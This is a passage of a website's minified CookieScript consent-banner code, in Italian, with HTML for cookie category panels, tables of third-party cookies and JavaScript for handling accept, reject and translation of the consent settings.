class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Funzionalit\\u00e0&quot;}">\n                  Funzionalit\u00e0                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie di funzionalit\\u00e0 vengono utilizzati per ricordare le informazioni del visitatore sul sito web, ad esempio lingua, fuso orario e contenuto avanzato.&quot;}">\n                  I cookie di funzionalit\u00e0 vengono utilizzati per ricordare le informazioni del visitatore sul sito web, ad esempio lingua, fuso orario e contenuto avanzato.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="functionality"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="functionality"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="functionality" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>lang<\/td>\n                    <td>\n                                            .linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Esistono molti tipi diversi di cookie associati a questo nome e in genere si consiglia di dare un&amp;#39;occhiata pi\\u00f9 dettagliata a come viene utilizzato su un determinato sito web. Tuttavia, nella maggior parte dei casi verr\\u00e0 probabilmente utilizzato per memorizzare le preferenze della lingua, potenzialmente per fornire contenuti nella lingua memorizzata.&quot;}">\n                          Esistono molti tipi diversi di cookie associati a questo nome e in genere si consiglia di dare un&#39;occhiata pi\u00f9 dettagliata a come viene utilizzato su un determinato sito web. Tuttavia, nella maggior parte dei casi verr\u00e0 probabilmente utilizzato per memorizzare le preferenze della lingua, potenzialmente per fornire contenuti nella lingua memorizzata.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_cfuvid<\/td>\n                    <td>\n                                            .truthsocial.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.&quot;}">\n                          Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>li_alerts<\/td>\n                    <td>\n                                              <div class="cookiescript_vendor_name">\n                          <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn<\/a>                        <\/div>\n                                            www.linkedin.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per gestire gli avvisi di servizio di abbonamento al fine di informare l\'utente sugli avvisi di lavoro o sulle notifiche pertinenti relative ai loro interessi di carriera.&quot;}">\n                          Questo cookie viene utilizzato per gestire gli avvisi di servizio di abbonamento al fine di informare l\'utente sugli avvisi di lavoro o sulle notifiche pertinenti relative ai loro interessi di carriera.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_cfuvid<\/td>\n                    <td>\n                                            .vimeo.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.&quot;}">\n                          Questo cookie viene utilizzato per monitorare gli utenti attraverso le sessioni per ottimizzare l\'esperienza dell\'utente mantenendo la coerenza della sessione e fornendo servizi personalizzati.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__chkVLST<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie viene utilizzato per mantenere la sessione utente per migliorare l\'esperienza di navigazione, consentendo agli stati persistenti attraverso le richieste di pagina.&quot;}">\n                          Questo cookie viene utilizzato per mantenere la sessione utente per migliorare l\'esperienza di navigazione, consentendo agli stati persistenti attraverso le richieste di pagina.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="functionality">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="unclassified">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="{&quot;it&quot;:&quot;Non classificati&quot;}">\n                  Non classificati                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie non classificati sono cookie che non appartengono a nessun&amp;#39;altra categoria o che sono in fase di categorizzazione.&quot;}">\n                  I cookie non classificati sono cookie che non appartengono a nessun\&#39;altra categoria o che sono in fase di categorizzazione.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="unclassified"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="unclassified"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n            <div class="cookiescript_fsd_cookies cookiescript_hidden" data-cs-cookies-info="unclassified" tabindex="-1">\n                            <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                <caption style="display: none;">Cookie report<\/caption>\n                <thead>\n                <tr>\n                  <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Nome&quot;}">\n                    Nome                  <\/th>\n                  <th scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Fornitore \\\/ Dominio&quot;}">\n                    <span data-cs-report-vendor="true">Fornitore<\/span> \/ <span data-cs-report-domain="true">Dominio<\/span>\n                  <\/th>\n                  <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Scadenza&quot;}">\n                    Scadenza                  <\/th>\n                  <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="{&quot;it&quot;:&quot;Descrizione&quot;}">\n                    Descrizione                  <\/th>\n                <\/tr>\n                <\/thead>\n                <tbody>\n                                  <tr>\n                    <td>__Secure-ROLLOUT_TOKEN<\/td>\n                    <td>\n                                            .youtube.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;5 mesi 4 settimane&quot;}">\n                      5 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cacheid<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>uuidv4<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;1 anno&quot;}">\n                      1 anno                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>ttwid<\/td>\n                    <td>\n                                            .tiktok.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:&quot;Questo cookie \\u00e8 comunemente associato con l\'analisi e la distribuzione dei contenuti personalizzabile in base alle interazioni degli utenti, ma senza particolari particolari, una categorizzazione generale \\u00e8 stimolante.&quot;}">\n                          Questo cookie \u00e8 comunemente associato con l\'analisi e la distribuzione dei contenuti personalizzabile in base alle interazioni degli utenti, ma senza particolari particolari, una categorizzazione generale \u00e8 stimolante.                      <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>cookie_storage_key<\/td>\n                    <td>\n                                            .substack.com                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;2 mesi 4 settimane&quot;}">\n                      2 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>_pc_cpwall<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__GDPRcorriere_ct<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg<\/td>\n                    <td>\n                                            .eurosport.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;Sessione&quot;}">\n                      Sessione                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                  <tr>\n                    <td>__CPcorriere_ct<\/td>\n                    <td>\n                                            .corriere.it                    <\/td>\n                    <td data-cs-i18n-text="{&quot;it&quot;:&quot;11 mesi 4 settimane&quot;}">\n                      11 mesi 4 settimane                    <\/td>\n                    <td>\n                      <span data-cs-i18n-text="{&quot;it&quot;:null}">\n                                                <\/span>\n                                          <\/td>\n                  <\/tr>\n                                <\/tbody>\n              <\/table>\n              \n              \n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="unclassified">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="{&quot;it&quot;:&quot;Mostra i cookie&quot;}">Mostra i cookie<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="{&quot;it&quot;:&quot;Nascondi i cookie&quot;}">Nascondi i cookie<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                      <\/div>\n              <\/div>\n      <div id="cookiescript_aboutwrap" class="cookiescript_hidden" data-cs-maintab-content="aboutcookies">\n        <span data-cs-i18n-text="{&quot;it&quot;:&quot;I cookie sono piccoli file di testo che vengono collocati sul tuo computer dai siti web visitati. I siti web utilizzano i cookie per aiutare gli utenti a navigare in modo efficiente ed eseguire determinate funzioni. I cookie che sono necessari per il corretto funzionamento del sito web possono essere impostati senza la tua autorizzazione. Tutti gli altri cookie devono essere approvati prima di poter essere impostati nel browser.&lt;br \\\/&gt;\\r\\n&lt;br \\\/&gt;\\r\\nPuoi modificare il tuo consenso all&amp;#39;utilizzo dei cookie in qualsiasi momento nella nostra pagina dell&amp;#39;informativa sulla privacy.&quot;}">\n          I cookie sono piccoli file di testo che vengono collocati sul tuo computer dai siti web visitati. I siti web utilizzano i cookie per aiutare gli utenti a navigare in modo efficiente ed eseguire determinate funzioni. I cookie che sono necessari per il corretto funzionamento del sito web possono essere impostati senza la tua autorizzazione. Tutti gli altri cookie devono essere approvati prima di poter essere impostati nel browser.<br \/>\r\n<br \/>\r\nPuoi modificare il tuo consenso all\&#39;utilizzo dei cookie in qualsiasi momento nella nostra pagina dell\&#39;informativa sulla privacy.        <\/span>\n                  <div>\n            <span data-cs-i18n-text="{&quot;it&quot;:&quot;Utilizziamo anche i cookie per raccogliere dati allo scopo di personalizzare e misurare l&amp;#39;efficacia della nostra pubblicit\\u00e0. Per maggiori dettagli, visita la &lt;a href=&amp;#39;https:\\\/\\\/business.safety.google\\\/privacy\\\/&amp;#39; target=&amp;#39;_blank&amp;#39;&gt;Google Privacy Policy&lt;\\\/a&gt;.&quot;}">\n              Utilizziamo anche i cookie per raccogliere dati allo scopo di personalizzare e misurare l"efficacia della nostra pubblicit\u00e0. Per maggiori dettagli, visita la <a href="https:\/\/business.safety.google\/privacy\/" target="_blank">Google Privacy Policy<\/a>.            <\/span>\n          <\/div>\n                        <div style="display: none;" data-cs-consent-key-box="cookie-script">\n          <span data-cs-i18n-text="{&quot;it&quot;:&quot;Consenso per l&amp;#39;ID dei cookie&quot;}">\n            Consenso per l\&#39;ID dei cookie          <\/span>:\n          <span data-cs-consent-key="cookie-script"><\/span>\n        <\/div>\n      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_footer">\n      <div id="cookiescript_buttons">\n        <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Accetta tutto&quot;}">\n          Accetta tutto        <\/div>\n        <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Rifiuta tutto&quot;}">\n          Rifiuta tutto        <\/div>\n        <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="{&quot;it&quot;:&quot;Salva e chiudi&quot;}">\n          Salva e chiudi        <\/div>\n      <\/div>\n              <div class="cookiescript_fsd_reportby"  role="contentinfo">\n            Cookie <a id="cookiescript_fsd_reportlink"  href="https:\/\/cookie-script.com\/cookie-report?identifier=dee30da407cb9be1d9ff8c5701d22155" target="_blank" aria-label="report, opens a new window">report<\/a> created by <a href="https:\/\/cookie-script.com" id="cookiescript_fsd_cookiescriptlink" title="CookieScript Consent Management Platform" target="_blank" aria-label="CookieScript Consent Management Platform, opens a new window">CookieScript<\/a>\n        <\/div>\n          <\/div>\n  <\/div>\n  \n<\/div>\n',vi='CookieScriptConsent',Jt=180,wi=window.location.href,lt='5d9b89b78216a8b78c4a9c949917a7a7',Ri=!1,xi={'targeting':['dpm','IMRID','lidc','YSC','_fbp','IDE','personalization_id','demdex','bcookie','AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg','muc_ads','VISITOR_INFO1_LIVE','bscookie','dextp'],'performance':['RT','_gid','ABTasty','_ga','_ga_2Q6LYLKRP0','ABTastySession'],'strict':['AWSALBTGCORS','wordpress_test_cookie','__cf_bm','JSESSIONID','SERVERID','__cf_bm','msToken','VISITOR_PRIVACY_METADATA','_dc_gtm_UA-21877156-4','__cf_bm','AWSALBCORS','__cf_bm','receive-cookie-deprecation','CookieScriptConsent','cf_clearance','__cf_bm','__cflb','X-AB','_GRECAPTCHA','__cf_bm','li_gc'],'unclassified':['__Secure-ROLLOUT_TOKEN','cacheid','uuidv4','ttwid','cookie_storage_key','_pc_cpwall','__GDPRcorriere_ct','AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg','__CPcorriere_ct'],'functionality':['lang','_cfuvid','li_alerts','_cfuvid','__chkVLST']};var Di={'targeting':[{'name':'_fbp','domain':'.iulm.it','path':'\/','expire':'7775988','same_site':'Lax','session':'0','secure':'0','value':'fb.1.1753299221914.764165052187760530'}],'performance':[{'name':'_gid','domain':'.masterx.iulm.it','path':'\/','expire':'86386','same_site':null,'session':'0','secure':'0','value':'GA1.3.906635484.1753299219'},{'name':'_ga','domain':'.iulm.it','path':'\/','expire':'34559982','same_site':null,'session':'0','secure':'0','value':'GA1.1.1952912686.1753299219'},{'name':'_ga_2Q6LYLKRP0','domain':'.iulm.it','path':'\/','expire':'34559982','same_site':null,'session':'0','secure':'0','value':'GS2.1.s1753299218$o1$g1$t1753299249$j44$l0$h0'}],'strict':[{'name':'_dc_gtm_UA-21877156-4','domain':'.masterx.iulm.it','path':'\/','expire':'46','same_site':null,'session':'0','secure':'0','value':'1'}]};var Mi={'strict':{'local':['_grecaptcha','lastExternalReferrerTime','lastExternalReferrer','topicsLastReferenceTime'],'session':['wpEmojiSettingsSupports','History.store','__tt_embed__mounting','__tt_embed__storage_test']}};var fi=['dpm','RT','AWSALBTGCORS','__Secure-ROLLOUT_TOKEN','wordpress_test_cookie','cacheid','uuidv4','IMRID','lidc','ttwid','YSC','__cf_bm','_fbp','IDE','personalization_id','JSESSIONID','cookie_storage_key','SERVERID','__cf_bm','_gid','msToken','VISITOR_PRIVACY_METADATA','ABTasty','demdex','_dc_gtm_UA-21877156-4','_ga','bcookie','lang','_cfuvid','_pc_cpwall','AMCV_9AE0F0145936E3790A495CAA%40AdobeOrg','muc_ads','VISITOR_INFO1_LIVE','__cf_bm','li_alerts','AWSALBCORS','bscookie','__cf_bm','__GDPRcorriere_ct','receive-cookie-deprecation','CookieScriptConsent','cf_clearance','__cf_bm','_cfuvid','__cflb','AMCVS_9AE0F0145936E3790A495CAA%40AdobeOrg','_ga_2Q6LYLKRP0','__CPcorriere_ct','dextp','ABTastySession','X-AB','_GRECAPTCHA','__cf_bm','li_gc','__chkVLST'],n=['targeting','performance','strict','unclassified','functionality'],st=1,ki='masterx.iulm.it',Fi='',hi=[],gi={};var qi=[],W=!1,pt=!1,ut=!1,Kt='0',Zt='',te=[],ee=null,ie=[],oe=null,ne=null,U=!1,mt=['_ga','_gid','_ga_','_gac_gb_','_gat','AMP_TOKEN','_gac_','__utma','__utmt','__utmb','__utmc','__utmz','__utmv'],zi=!1,ft=!1,s='it',ji=!1,E=Number(0),kt=!1,V=!1,Ci=!1,ht=!1,w=null,H='',x=Boolean('1'),gt=Boolean(''),ce='DOMContentLoaded',re=['complete','interactive'],ae=function(){var t='acceptall',e=J(n),i=g();c('action','accept');h();Z(n);nt(n);ct(n);j(!0,n);c('categories',JSON.stringify(e));b(!0);m(!0);v(!0);Q(!0);N('accept',e.join(','));if(i){d(t,'')}
else{d('first'+t,'')};F(!0);A();Ie();rt();ot();O('selectAll')},se=function(t,e){var o=g(),i=J(t);if(t.length===n.length){h();b(!0);m(!0);v(!0);Q(!0)}
else{h(t);b(!0,t);m(!0,t);v(!0,t);Q(!0,t)};j(!0,t);nt(t);ct(t);P(t);R(t);if(i.length>0){c('action','accept');c('categories',JSON.stringify(i));N('accept',i.join(','));if(o){d('accept',i.join(','))}
else{d('firstaccept',i.join(','))}}
else{c('action','reject');c('categories',[]);N('reject','');if(o){d('reject','')}
else{d('firstreject','')}};if(e!=='undefined'&&e===!0){return};O('setOnlyChecked');F(t.length===n.length);A();Te(t);rt();ot()},de=function(){var t=g();if(t){d('reject','')}
else{d('firstreject','')};c('action','reject');c('categories',JSON.stringify([]));N('reject','');P();R();O('rejectAll');F(!1);A();Fe();rt();j(!1);ot();b(!1);m(!1);v(!1);Q(!1)},bt=function(t){if(typeof t!=='undefined'){K(t);return};if(Nt()){var e=B();K(e)}},le=function(t){return!1},pe=function(t,i){if(i===undefined){i={}};var o=t;if(t==='def_cookie_lang'){o=s};var b=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-text]'):document.querySelectorAll('[data-cs-i18n-text]'),v=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-url]'):document.querySelectorAll('[data-cs-i18n-url]'),w=i['nodeScope']?i['nodeScope'].querySelectorAll('[data-cs-i18n-table-label]'):document.querySelectorAll('[data-cs-i18n-table-label]'),k,h,g;if(typeof b!=='undefined'){k=Array.prototype.slice.call(b);for(var f=0;f<k.length;f++){var d=k[f];try{var c=JSON.parse(d.getAttribute('data-cs-i18n-text'));if(c&&c[o]&&c[o].length>0){d.innerHTML=c[o].replace(/&#39;/g,'\'');if(d.getAttribute('data-cs-i18n-read')){d.setAttribute('data-cs-i18n-read',c[o])}}
else if(c&&c[s]&&c[s].length>0){d.innerHTML=c[s].replace(/&#39;/g,'\'');if(d.getAttribute('data-cs-i18n-read')){d.setAttribute('data-cs-i18n-read',c[s])}}}catch(n){}}};if(typeof v!=='undefined'){h=Array.prototype.slice.call(v);for(var m=0;m<h.length;m++){var u=h[m];try{var a=JSON.parse(u.getAttribute('data-cs-i18n-url'));if(a&&a[o]&&a[o].length>0){u.setAttribute('href',a[o])}
else if(a&&a[s]&&a[s].length>0){u.setAttribute('href',a[s])}}catch(n){}}};if(typeof w!=='undefined'){g=Array.prototype.slice.call(w);for(var p=0;p<g.length;p++){var l=g[p];try{var r=JSON.parse(l.getAttribute('data-cs-i18n-table-label'));if(r&&r[o]&&r[o].length>0){l.setAttribute('label',r[o])}
else if(r&&r[s]&&r[s].length>0){l.setAttribute('label',r[s])}}catch(n){}}};O('applyTranslations',o);e.currentLang=o},I=function(t){e.currentLang='it';return!1},vt=function(){var t=document.querySelectorAll('table[data-cs-table-report="cookiescript"]');Array.prototype.slice.call(t).forEach(function(t){var n=t.querySelectorAll('thead th'),e=[],i=[];Array.prototype.slice.call(n).forEach(function(t){e.push(t.innerText);i.push(t.getAttribute('data-cs-i18n-text'))});var o=t.querySelectorAll('tbody tr');Array.prototype.slice.call(o).forEach(function(t){Array.prototype.slice.call(t.children).forEach(function(t,o){t.setAttribute('label',e[o]);t.setAttribute('data-cs-i18n-table-label',i[o])})})})},wt=function(){document.addEventListener('keydown',function(t){if(t.key==='Tab'){var e=document.getElementById('cookiescript_injected');if(e){t.preventDefault();t.stopPropagation();e.focus()}}},{once:!0})},Ai=function(t){return!1},xt=function(){return!1},yt=function(){return!1},T=function(){ue();var t=document.querySelector('[data-cs-id="cookiescript_injected"]');if(t){setTimeout(function(){k(t,200,wt)},200);xt();X()}
else{setTimeout(function(){At()},150)}},C=function(t){var i=document.querySelector('[data-cs-id="cookiescript_injected"]'),e=document.getElementById('cookiescript_injected_fsd');if(i){L(i,t||200);me()};if(e){L(e,200,function(){e.parentNode.removeChild(e)})};yt();ve()},A=function(){var t=document.getElementById('cookiescript_badge');if(t){setTimeout(function(){k(t,200)},200)}
else{St()}},ue=function(t){var e=document.getElementById('cookiescript_badge');if(e){L(e,t||200)}},Si=function(){var t=document.getElementById('cookiescript_cookietablewrap');if(t&&t.classList.contains('cookiescript_hidden')){t.classList.remove('cookiescript_hidden')};var e=document.getElementById('cookiescript_injected');if(e){e.classList.add('hascookiereport')};qt(!0)},me=function(){var t=document.getElementById('cookiescript_cookietablewrap');if(t&&!t.classList.contains('cookiescript_hidden')){t.classList.add('cookiescript_hidden')};var e=document.getElementById('cookiescript_injected');if(e){e.classList.remove('hascookiereport')};qt(!1)},qt=function(t){var e=document.querySelector('#cookiescript_manage_wrap span[data-cs-show-title="cookie-script"]'),i=document.querySelector('#cookiescript_manage_wrap span[data-cs-hide-title="cookie-script"]');if(e&&i){if(t){L(e,1);k(i,1)}
else{L(i,1);k(e,1)}}},Y=function(t){o(t,'keydown',function(t){if(t.key===' '||t.key==='Enter'||t.key==='Spacebar'){t.preventDefault();t.currentTarget.click()}},!0)},zt=function(t,e,i){var l=t.target||t.srcElement,s=l.getAttribute(e);if(s&&s.length>0){var a=document.querySelectorAll('div['+i+']');if(a){for(var r=0;r<a.length;r++){var o=a[r],n=o.getAttribute(i),d=n&&n===s,c=document.querySelector('div['+e+'="'+n+'"]');if(c){c.classList.remove('cookiescript_active');d&&c.classList.add('cookiescript_active')};o.classList.add('cookiescript_hidden');d&&o.classList.remove('cookiescript_hidden')}}}},jt=function(){var e=document.querySelector('[data-cs-consent-key-box="cookie-script"]'),i=document.querySelector('[data-cs-consent-key="cookie-script"]');if(e&&i){var t=l('key');if(t&&typeof t==='string'&&t.length>0){i.innerText=t;e.style.display=''}}},fe=function(){var t=document.querySelector('[data-cs-id="cookiescript_injected"]'),e;if(Le()){e=Et()};if(t){t.parentNode.removeChild(t)};be(e)},ke=function(){var t=Se(),e=function(t){t.classList.remove('mdc-switch--unselected');t.classList.add('mdc-switch--selected')},i=function(t){t.classList.remove('mdc-switch--selected');t.classList.add('mdc-switch--unselected')};o(t,'click',function(t){var o=t.currentTarget,n,r=o.getAttribute('data-cs-switch');if(o.classList.contains('mdc-switch--selected')){i(o);n=!1}
else{e(o);n=!0};var c=document.querySelector('input[data-cookiescript="checkbox-input"][value="'+r+'"]');if(r==='strict'){c.checked=!0}
else{c.checked=n}},!0);var n=S();o(n,'change',function(o){var n=o.currentTarget;t.forEach(function(t){if(n.value===t.getAttribute('data-cs-switch')){if(n.checked){e(t)}
